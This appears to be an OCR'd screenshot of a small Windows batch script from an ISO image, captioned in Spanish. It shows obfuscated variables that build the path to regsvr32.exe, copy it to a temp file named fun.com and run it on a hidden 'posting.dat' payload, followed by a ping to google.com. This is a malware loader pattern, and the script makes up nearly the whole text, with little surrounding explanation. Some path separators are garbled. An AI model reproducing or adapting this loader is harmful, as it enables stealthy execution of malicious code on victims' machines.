 Open
disconcerts.cmd [Read-Only]
Save
~/.cache/.fr-H5LdMN/fasteners
@echo off
:: declarableHosts
set convulsivenessMulled=vr32.
set honeysChronography=%windir%\\\\\\system32\\\\\\regs%convulsivenessMulled%exe
copy %honeysChronography% %tmp%\fun.com
:: debitingHurtle
%honeysChronography%   fasteners\posting.dat
:: inequitableHungered
ping google.com
exit
Script CMD desde imagen ISO